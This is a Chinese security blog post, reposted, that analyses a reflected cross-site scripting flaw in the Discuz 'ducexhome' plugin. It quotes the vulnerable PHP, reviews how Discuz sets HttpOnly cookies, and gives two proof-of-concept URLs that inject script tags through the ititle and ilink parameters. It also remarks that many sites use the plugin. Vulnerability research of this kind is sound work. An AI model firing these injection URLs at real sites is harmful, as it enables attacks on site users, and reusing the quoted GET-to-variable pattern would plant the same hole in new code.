原文链接:http://www.codesec.info/discuz-ducexhome-plugin-cross-site-analysis.html
#code:youstar
#date:2011.9.6
0×0 漏洞原因
无意中发现这个漏洞的,简单分析下,高手就不用看了,哈哈。
文件xmisc.php中首先获取相关get变量,然后直接将获取的键值作为变量使用,只判定了变量的首字是不是‘_’,然后后面就对这个值进行操作。
foreach($_GET as $_key => $_value) { $_key{0} != '_' && $$_key = $_value; }
最后直接用document.write写入embed标签,造成跨站。
var flashvars = 'config=<?=$showtime?>|<?=$imgfont?>|<?=$imgbg?>|50|0xffffff|0x0099ff|0x000000&bcastr_flie=<?=$iurl?>&bcastr_link=<?=$ilink?>&bcastr_title=<?=$ititle?>'; document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="<?=$w?>" height="<?=$h?>">'); document.write('<param name="movie" value="<?=$part?>/images/imgbox.swf">'); document.write('<param name="quality" value="high">'); document.write('<param name="menu" value="false">'); document.write('<param name="wmode" value="Transparent">'); document.write('<param name="FlashVars" value="' + flashvars + '">'); document.write('<embed src="<?=$part?>/images/imgbox.swf" wmode="transparent" quality="high" FlashVars="' + flashvars + '" menu="false" quality="high" width="<?=$w?>" height="<?=$h?>" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer"></embed>'); document.write('</object>');
0×1 Discuz cookies处理流程
源码使用discuz7.2作为分析(关键函数):
function dsetcookie($var, $value = '', $life = 0, $prefix = 1, $httponly = false) { global $cookiepre, $cookiedomain, $cookiepath, $timestamp, $_SERVER; $var = ($prefix ? $cookiepre : '').$var; if($value == '' || $life < 0) { $value = ''; $life = -1; } $life = $life > 0 ? $timestamp + $life : ($life < 0 ? $timestamp - 31536000 : 0); $path = $httponly && PHP_VERSION < '5.2.0' ? "$cookiepath; HttpOnly" : $cookiepath; $secure = $_SERVER['SERVER_PORT'] == 443 ? 1 : 0; //php版本小于5.2 setcookie没有这个功能 if(PHP_VERSION < '5.2.0') { setcookie($var, $value, $life, $path, $cookiedomain, $secure); } else { setcookie($var, $value, $life, $path, $cookiedomain, $secure, $httponly); } }
设置httponly
dsetcookie('cookietime', $cookietime, 31536000); dsetcookie('auth', authcode("$member[discuz_pw]\t$member[discuz_secques]\t$member[discuz_uid]", 'ENCODE'), $cookietime, 1, true); dsetcookie('loginuser'); dsetcookie('activationauth'); dsetcookie('pmnum');
dx2.0
关键函数:
function dsetcookie($var, $value = '', $life = 0, $prefix = 1, $httponly = false) { global $_G; $config = $_G['config']['cookie']; $_G['cookie'][$var] = $value; $var = ($prefix ? $config['cookiepre'] : '').$var; $_COOKIE[$var] = $var; if($value == '' || $life < 0) { $value = ''; $life = -1; } //手机登录不设置httponly if(defined('IN_MOBILE')) { $httponly = false; } $life = $life > 0 ? getglobal('timestamp') + $life : ($life < 0 ? getglobal('timestamp') - 31536000 : 0); $path = $httponly && PHP_VERSION < '5.2.0' ? $config['cookiepath'].'; HttpOnly' : $config['cookiepath']; $secure = $_SERVER['SERVER_PORT'] == 443 ? 1 : 0; if(PHP_VERSION < '5.2.0') { setcookie($var, $value, $life, $path, $config['cookiedomain'], $secure); } else { setcookie($var, $value, $life, $path, $config['cookiedomain'], $secure, $httponly); } }
其他的基本上没怎么改变

动态抓包查看cookie:
可以看到cookie关键字段设置了httponly。
于是对于普通的获取cookies进行登录这种方法是不可行的,虽然上面有讲php版本小于5.2没有设置httponly,但是实际找网站测试的时候貌似也不行。另外discuz cookies 跟IP地址有绑定,具体的t00ls上也有讲。
0×2 poc
google搜索时可以发现很多用这个插件的网站。“找到约 1,470,000 条结果”
利用方式:
plugins/ducexhome/xmisc.php?action=flashbox&ititle=’”><script>alert(/xss/)</script>
plugins/ducexhome/xmisc.php?action=flashbox&ilink=’”><script>alert(/xss/)</script>